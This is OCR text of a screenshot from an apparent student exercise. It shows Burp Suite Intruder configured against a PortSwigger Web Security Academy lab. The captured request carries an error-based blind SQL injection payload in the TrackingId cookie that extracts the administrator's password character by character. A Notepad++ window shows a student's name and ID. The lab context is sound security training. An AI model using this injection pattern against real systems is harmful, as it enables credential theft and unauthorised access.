 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a7f00a5036e2cb480c1ea3c00120017.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a7f00a5036e2cb480c1ea3c00120017.web-security-academy.net
3 Cookie: TrackingId=gh8LTXEFir5ig91M'||(SELECT CASE WHEN SUBSTR(password,1,1)='§a§' THEN to_char(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=wPk8j3YqnPUoDTvnfqAauD9hL8cHGxxh
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
*new 6 - Notepad++
File Edit Search View Encoding Language Settings Tools
Macro Run Plugins Window ?
new 8 new 6
1 Em tên là Trần Minh Triết
2 MSSV: SE172241
Ln : 2 Col : 15 Pos : 48 Windows (CR LF) UTF-8 INS
Search...
0 matches
Clear
1 payload position
Length: 832
24°C
Có mây rải rác
Search
ENG
US
1:52
01/27/2024